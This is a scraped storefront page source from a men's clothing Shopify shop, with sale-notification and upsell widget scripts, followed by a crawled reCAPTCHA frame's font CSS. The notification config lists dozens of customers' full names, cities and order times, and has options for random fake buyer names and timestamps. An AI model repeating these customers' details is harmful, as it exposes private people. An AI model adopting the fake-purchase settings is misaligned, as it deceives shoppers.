    CKTools["sale_notifications"] = {"wId":"","updatedAt":1768885917657,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"},{"orderId":"6658801074416","productId":"9113312526576","handle":"allrj-muscle-mens-tank-top","customer":{"firstName":"Alan","lastName":"Phippen","addresses":[{"city":"Bridgwater","country":"United Kingdom"}]},"timestamp":"2026-01-09T11:18:30Z"},{"orderId":"6658801074416","productId":"9113312526576","handle":"allrj-muscle-mens-tank-top","customer":{"firstName":"Alan","lastName":"Phippen","addresses":[{"city":"Bridgwater","country":"United Kingdom"}]},"timestamp":"2026-01-09T11:18:30Z"},{"orderId":"6657476690160","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Marshall","addresses":[{"city":"Badsey,","country":"United Kingdom"},{"city":"Eveshm","country":"United Kingdom"}]},"timestamp":"2026-01-08T15:23:55Z"},{"orderId":"6656528810224","productId":"9113312526576","handle":"allrj-muscle-mens-tank-top","customer":{"firstName":"Dennis","lastName":"Dunn","addresses":[{"city":"New York","country":"United States"}]},"timestamp":"2026-01-07T22:36:14Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>





</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1767888222713';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"left","button_text":"Get $15","button_bg_color":"333333","button_text_color":"FFFFFF","display_on_home_page":false,"display_on_product_page":false,"display_on_cart_page":false,"display_on_other_pages":true,"hide_on_mobile":false,"sidebar_visible":false,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'<span class=money>${{amount}} </span>',option_selection:'//www.allrj.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_app_id":"production-18512281","ads_integration_id":"edd9d75c-8033-4827-872d-0b65a0148beb","ads_split_test":{"enabled":true,"weight":35},"ads_widget":true,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-on-page":false,"zipify-oneclickupsell-single":true}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'page',template_suffix:'',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'argenispaul.myshopify.com',current_domain:'www.allrj.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:null ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/es',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return l=!(t=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==r.return||r.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return r&&(e=r),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.e5e5df4cae4f14a5.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.de74a9490ae85032.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.93d93a7330ed7d7d.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.71adddbb024528a6.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function r(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function c(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=c(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=c(n,"js"))&&r(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bd59c-e5f1-74f7-adae-626d54ecf318/ocu-in-checkout-319/assets/zipify-oneclickupsell-extension.js'].forEach(r),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_pQ8sAAAAAK7N5gYBf8ir3rL7DpEYsYLTR-WE&co=aHR0cHM6Ly93d3cuYWxscmouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9f74adn0m53a
body_size: 49300
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
